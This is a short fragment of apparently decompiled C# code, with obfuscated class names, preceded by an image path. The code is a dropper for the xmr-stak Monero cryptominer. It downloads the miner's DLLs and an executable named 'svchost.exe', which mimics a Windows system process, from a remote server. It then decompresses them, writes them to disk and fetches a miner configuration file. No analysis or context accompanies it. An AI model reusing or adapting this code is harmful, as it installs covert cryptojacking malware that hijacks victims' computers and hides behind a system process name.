 foreach (string text in new string[]
{
"svchost.exe",
"xmrstak_cuda_backend.dll",
"xmrstak_opencl_backend.dll",
"OpenCL.dll",
"api-ms-win-core-file-l1-2-0.dll",
"api-ms-win-core-file-l2-1-0.dll",
"api-ms-win-core-localization-l1-2-0.dll",
"api-ms-win-core-processthreads-l1-1-1.dll",
"api-ms-win-core-synch-l1-2-0.dll",
"api-ms-win-core-timezone-l1-1-0.dll",
"api-ms-win-crt-conio-l1-1-0.dll",
"api-ms-win-crt-convert-l1-1-0.dll",
"api-ms-win-crt-environment-l1-1-0.dll",
"api-ms-win-crt-filesystem-l1-1-0.dll",
"api-ms-win-crt-heap-l1-1-0.dll",
"api-ms-win-crt-locale-l1-1-0.dll",
"api-ms-win-crt-math-l1-1-0.dll",
"api-ms-win-crt-multibyte-l1-1-0.dll",
"api-ms-win-crt-runtime-l1-1-0.dll",
"api-ms-win-crt-stdio-l1-1-0.dll",
"api-ms-win-crt-string-l1-1-0.dll",
"api-ms-win-crt-time-l1-1-0.dll",
"api-ms-win-crt-utility-l1-1-0.dll",
"libeay32.dll",
"msvcp140.dll",
"ssleay32.dll",
"ucrtbase.dll",
"vcruntime140.dll"
})
{
string path = Path.Combine(Class5.string_1, text);
if (!File.Exists(path))
{
using (WebClient webClient = new WebClient())
{
byte[] array2 = webClient.DownloadData(Class5.string_0 + "/x64/xmr-stak/" + text + ".gz");
array2 = Class3.smethod_1(array2);
File.WriteAllBytes(path, array2);
}
}
}
using (WebClient webClient2 = new WebClient())
{
webClient2.DownloadFile(Class5.string_0 + "/xmr-stak.cfg", Path.Combine(Class5.string_1, "config.txt"));
}